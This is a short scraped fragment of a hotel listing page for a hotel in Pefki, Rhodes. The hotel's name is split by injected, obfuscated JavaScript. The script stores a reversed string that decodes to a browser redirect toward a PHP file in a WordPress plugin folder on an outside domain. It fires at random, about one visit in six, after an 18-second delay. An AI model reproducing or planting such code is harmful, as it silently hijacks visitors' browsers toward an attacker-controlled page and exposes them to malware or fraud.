 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolia Hotel Komotini in Pefki, Rhodes, Dodekanessos Islands